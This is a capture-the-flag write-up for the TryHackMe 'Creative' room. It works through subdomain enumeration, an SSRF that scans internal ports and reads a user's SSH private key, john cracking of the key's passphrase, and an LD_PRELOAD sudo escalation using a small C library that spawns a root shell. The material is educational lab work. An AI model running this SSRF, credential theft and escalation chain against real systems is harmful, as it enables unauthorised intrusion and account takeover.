Creative - TryHackMe Write-Up
Table of Contents

Introduction
Hello👋 Today we’re going to take a look at Creative room on TryHackMe by sSaadakhtarr. The difficulty is easy.
We’ll have to start by adding the target IP Adress to our /etc/hosts use nano or vim to edit this.
[YOUR_TARGET_IP] creative.thm
We can now take a look at the website http://creative.thm. It looks like a simple html website.

Enumeration
We’ll just start off with a simple Nmap scan. We see that the ports 22 and 80 are open.

Let’s try to find some directories with Gobuster.
gobuster dir -u http://creative.thm -w /usr/share/wordlists/dirbuster/direcotry-list-lowercase-2.3-medium.txt
 Hmmm nothing interesting there. Let’s try subdomains.
Hmmm nothing interesting there. Let’s try subdomains.
gobuster vhost -u http://creative.thm -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain creative.thm
 We found something. Let’s check it out. Add
We found something. Let’s check it out. Add beta.creative.thm to your /etc/hosts.

Ok, it explains what it does. Let’s test it! I have created a test.txt and setup a python http server.

 And it connects! We can see that it sends a GET request and on the website it displays the test.txt.
And it connects! We can see that it sends a GET request and on the website it displays the test.txt.

Let’s try and see if we can connect to the localhost (127.0.0.1) of the website.
 Which returns the content of the page.
Which returns the content of the page.

Now let’s try to see if there are any ports that are not accesible from the outside. We’ll use ffuf for this. But we first need to make a ports.txt we can do that with seq.
seq 65535 > ports.txt
ffuf -u http://beta.creative.thm/ -w ports.txt -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "url=http://localhost:FUZZ" -fw 3
 And we got a open port 1337!
And we got a open port 1337!
Getting Access
Now, with the http://localhost:1337/ payload on http://beta.creative.thm, we are able to get the contents of the web server.


Let’s try going to /home and see what users we got.

We get a user called Saad. Let’s go into Saad’s home folder.

We can see that Saad has a .ssh folder.

Let’s get Saad id_rsa

To get the correct formatting of the id_rsa (to not get any errors when logging in with ssh), you’ll have to view page source and then copy the contents of the id_rsa.

After having copied the id_rsa we have to give 600 permission to the id_rsa.

Looks like we need a passphrase. We can use john to get the password but we first have to convert the id_rsa to a .hash with ssh2john like so.
ssh2john id_rsa > id_rsa.hash

john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt

Nice! We got the passphrase, now we can ssh into Saad.

And we’re able to get the first flag 😃

Privilege Escalation
After looking a bit around I found Saad’s password in the .bash_history.

We can then see what privileges we have with sudo -L.
 We see that Saad can run
We see that Saad can run ping as root, but we can’t do much with ping. If we look closely on the sudo -L output, we can see that it contains:
env_keep+=LD_PRELOAD
The LD_PRELOAD environment variable is used to specify shared libraries that should be loaded before others when a program is run. This allows us to override functions in existing libraries. We can leverage this feature to inject malicious code into a process running with elevated privileges.
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
system("/bin/sh");
}
Next we’ll have to compile it.
gcc -fPIC -shared -o escalate.so escalate.c -nostartfiles
Finally, we run the ping command with our LD_PRELOAD variable pointing to our malicious library
sudo LD_PRELOAD=/tmp/escalate.so /usr/bin/ping

And we get root and are able to get the second flag 🥳 This was a fun room, hope you learned something from this write-up. Happy Hacking!